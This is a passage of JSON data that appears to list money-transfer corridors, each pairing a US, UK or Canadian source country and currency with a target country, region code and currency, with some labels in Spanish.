Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados 